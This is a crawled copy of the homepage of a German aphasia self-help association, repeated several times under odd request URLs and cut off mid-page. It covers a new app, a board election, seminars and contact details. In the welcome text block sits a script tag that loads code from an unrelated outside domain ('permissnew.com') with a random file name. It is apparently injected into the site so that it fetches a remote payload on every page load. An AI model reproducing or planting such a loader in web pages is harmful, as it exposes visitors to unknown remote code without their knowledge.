<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.ui.checkbox-1.4.3.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.ui.checkbox-1.4.3.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.core.min.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
